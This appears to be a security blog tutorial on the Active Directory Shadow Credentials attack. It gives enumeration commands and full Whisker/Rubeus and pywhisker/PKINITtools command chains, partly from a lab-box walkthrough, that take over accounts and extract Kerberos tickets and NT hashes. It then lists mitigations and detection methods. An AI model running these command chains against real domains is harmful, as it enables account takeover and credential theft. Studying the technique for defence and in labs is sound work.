Understanding the Shadow Credentials Attack Vector:
The Shadow Credentials attack is an advanced technique that exploits Active Directory’s certificate-based authentication mechanism to compromise user accounts without changing their passwords. This attack leverages the msDS-KeyCredentialLink attribute to add a malicious certificate, allowing an attacker to impersonate the target user stealthily.
To put it simply: If we have the WriteProperty privilege (specifically for the msDS-KeyCredentialLink attribute) over a user or computer object, we can set Shadow Credentials for that object and authenticate as them. You read that right, we can add a certificate-based credential to a user or computer and then authenticate as them. We can also request a Kerberos ticket and use it for pass-the-ticket attacks if needed.
What are Shadow Credentials?
The Shadow Credentials attack exploits a feature in Active Directory called Key Trust Account Mapping. This technique allows an attacker to compromise a user account without changing its password, making it particularly stealthy and difficult to detect.
Key Components of the Shadow Credentials Attack:
- Whisker: A tool used to manipulate the
msDS-KeyCredentialLinkattribute of a user account. - Rubeus: A tool for interacting with Kerberos authentication.

Enumerating Users Susceptible to the Shadow Credentials Attack:
-
In blood-hound look for the
AddKeyCredentialLink: -
Being part of the groups below will often provide us with enough privielges to perform the attack:
- Key Admins
- Enterprise Key Admins
- Admins Group
Enumerating for the WriteProperty msDS-KeyCredentialLink attribute on users:
- Using
PowerView:Get-DomainObjectAcl -Identity "CN=<User Name>,CN=Users,DC=domain,DC=com" -ResolveGUIDs | Where-Object {$_.ActiveDirectoryRights -match "WriteProperty" -and $_.SecurityIdentifier -match "S-1-5-21-.*-500" -and $_.ObjectAceType -eq "00000002-0000-0000-c000-000000000000"}
-
Using Active Directory PowerShell Module:
Import-Module ActiveDirectory (Get-Acl "AD:CN=<User Name>,CN=Users,DC=domain,DC=com").Access | Where-Object {$_.ActiveDirectoryRights -match "WriteProperty" -and $_.IdentityReference -match "Domain Admins" -and $_.ObjectType -eq "00000002-0000-0000-c000-000000000000"} -
Using ADSI Edit:
- A GUI tool for viewing and editing AD objects and their attributes.
- Connect to the domain
- Navigate to the user object
- Right-click and select “Properties”
- Go to the “Security” tab
- Click “Advanced”
- Look for entries with “Write msDS-KeyCredentialLink” permission
-
Using dsacls Command-Line Tool:
dsacls "CN=Target User,CN=Users,DC=domain,DC=com" | findstr /i "write.*msDS-KeyCredentialLink"
+Shadow Credentials Attack Process: Step by Step+:
Pre-requisites for Performing the Shadow Credentials Attack:
- Domain Functional Level: Must be 6 or higher (Windows Server 2016 or higher)
- Domain Controllers:
- The target domain must have at least one Domain Controller running Windows Server 2016 or higher.
- The Domain Controller used in the attack must have its own certificate and private keys.
- This requires the organization to have Active Directory Certificate Services (AD CS) or a similar Public Key Infrastructure (PKI), such as a Certification Authority (CA).
Attacker Permissions:
- The attacker starts with some level of access to the domain, typically with privileges to modify user attributes, e.g.
GenericAll,GenericWrite - The attacker needs control over an account with write access to the
msDs-KeyCredentialLinkattribute on the target user or computer account, this can be inherited via the above permissions.
Shadow Credentials Attack From A Windows Host:
1. Whisker Execution:

The attacker uses Whisker to add a new “shadow credential” to the target account:
whisker.exe add /target:nbarley /domain:sugarape.local
This command:
- Generates a certificate for the target user (in this case,
nbarley) - Updates the
msDS-KeyCredentialLinkattribute of the target account - Outputs a Base64-encoded certificate and a password
2. Certificate Generation and Usage:
Whisker creates:
- An
X.509certificate - An associated private key
The certificate’s role in this attack:
- It’s added to the user’s
msDS-KeyCredentialLinkattribute in Active Directory - This attribute allows for certificate-based authentication as an alternative to password-based auth
- The certificate is not directly used like a Kerberos ticket (
.kirbifile)
Instead, the process works like this:
- The attacker presents the certificate during the Kerberos authentication process
- Active Directory validates the certificate against the one stored in
msDS-KeyCredentialLink - If valid, AD issues a Kerberos Ticket Granting Ticket (TGT) for the user

3. Rubeus Exploitation
The attacker then uses Rubeus to leverage the generated certificate:
Rubeus.exe asktgt /user:nbarley /certificate:[Base64 Certificate] /password:"[Password From Whisker]" /domain:sugarape.local /dc:DC.sugarape.local /getcredentials /show
This command:
- Uses the certificate to request a Kerberos TGT for Nathan Barley (nbarley)
- The
/certificateparameter contains the Base64-encoded certificate - The
/getcredentialsflag attempts to decrypt the encrypted NTLM hash from the TGT - The
/showflag displays the ticket details and other information - If successful, Rubeus receives a TGT and can extract the NTLM hash
4. Credential Extraction
As a result of this process:
- Rubeus obtains a TGT for Nathan Barley (nbarley) & generates a
.kirbifile which can be used for pass-the-ticket attacks. - It also extracts the user’s NTLM hash
Shadow Credentials From A Linux Host:
This section is taken from my writeup for the box EscapeTwo: https://bloodstiller.com/walkthroughs/escapetwo-box/
Install Required Programs:
We will need two programs to perform this attack pywhisker & pkinit .
-
pywhisker:
If you have not setup pywhisker before run the following commands to download the repo and setup a python virtual environment.
git clone https://github.com/ShutdownRepo/pywhisker.git cd pywhisker python3 -m venv whisker source whisker/bin/activate pip install -r requirements.txt
-
pkinittools:
If you have not setup pkinittools before run the following commands to download the repo and setup a python virtual environment.
git clone https://github.com/dirkjanm/PKINITtools.git cd pkinit python -m venv pk source pk/bin/activate pip install -r requirements.txt
1. Attack Chain Overview:
- Make ourselves Owner of the
ca_svcuser account.- Using
impacket-owneredit. - +Note+: In this scenario we have control over a user called
ryanwho hasWriteOwnerprivileges over the userCA_SVC.
- Using
- Grant ourselves full privileges over the
ca_svcaccount.- Using
impacket-dacledit.
- Using
- Perform Shadow Credentials Attack.
- Using
pywhisker.
- Using
- Use
gettgtpkinitto create a.ccache. - Use
getnthashto extract the NT has of theca_svcuser.

2. Modify Ownership of the ca_svc user
Modify ownership so Ryan has full control of ca_svc:
impacket-owneredit -action write -new-owner 'ryan' -target 'ca_svc' $domain/$user:$pass

Grant ryan full privileges over the user ca_svc:
impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' $domain/$user:$pass
3. Add shadow credentials to the ca_svc account & export .PEM:
python3 pywhisker.py -d $domain -u $user -p $pass --target "CA_SVC" --action "add" --filename CACert --export PEM

- Ignore the capitalization of
CA_SVCit doesn’t matter.
4. Requesting a TGT for ca_svc with PKINITtools getgtgkinit:
Now we perform the same process again to be able to extract their hash by using the .pem files we have retrieved to export a .ccache we can authenticate with.
python3 /home/kali/windowsTools/PKINITtools/gettgtpkinit.py -cert-pem CACert_cert.pem -key-pem CACert_priv.pem $domain/ca_svc ca_svc.ccache

Next we will load the .ccache into our KRB5CCNAME variable as we will need this for next step.
export KRB5CCNAME=./ca_svc.ccache
5. Requesting the ca_svc user hash with PKINITtools getnthash:
Extract the NTHash for the ca_svc user:
python3 /home/kali/windowsTools/PKINITtools/getnthash.py -key 431c[SNIP]6aee9c22ff3391d9 $domain/CA_SVC

- We now have the
ca_svcusers NT hash.
Verify the hash is valid:

- We now own the
ca_svcuser.
Impact of the Shadow Credentials Attack
- The attacker gains the ability to authenticate as Nathan Barley
nbarley - This can lead to further lateral movement or privilege escalation within the domain
- The attack is stealthy, not triggering typical account modification alerts
Shadow Credentials Attack Mitigation Strategies
To protect against Shadow Credentials attacks:
- Monitor for changes to the
msDS-KeyCredentialLinkattribute - Implement strong access controls on who can modify user attributes in Active Directory
- Use advanced threat detection systems that can identify unusual certificate-based authentication patterns
- Regularly audit and review certificate issuance and usage in your environment
- Implement the principle of least privilege for Active Directory administrators
- Use Protected Users security group for sensitive accounts
- Enable and configure Windows Defender Credential Guard
- Regularly patch and update domain controllers and Active Directory services
- Implement multi-factor authentication (MFA) for all user accounts, especially privileged ones
- Consider using Privileged Access Workstations (PAWs) for administrative tasks
Shadow Credentials Attack Detection Methods
- Monitor Active Directory Logs: Look for
Event ID 4662with themsDS-KeyCredentialLinkattribute being modified. - Use PowerShell Scripts: Develop scripts to regularly check for unexpected changes to the
msDS-KeyCredentialLinkattribute. - Implement SIEM Rules: Create alerts for unusual certificate-based authentication attempts, especially from unexpected sources.
- Network Traffic Analysis: Monitor for unusual Kerberos traffic patterns that might indicate certificate-based authentication abuse.
Conclusion
The Shadow Credentials attack vector demonstrates the evolving complexity of securing modern Active Directory environments. It highlights the importance of looking beyond traditional password-based security and considering certificate-based authentication mechanisms and critical user attributes.
As defenders, staying informed about these advanced techniques is crucial. By understanding attacks like Shadow Credentials, we can better prepare our defenses and protect our organizations from sophisticated threats.
Sources:
-
I would recommend reading this for a DEEP dive onto it by the person who discovered the vulnerability: https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab
-
Here is a great video alos showcasing how simple this attack can be: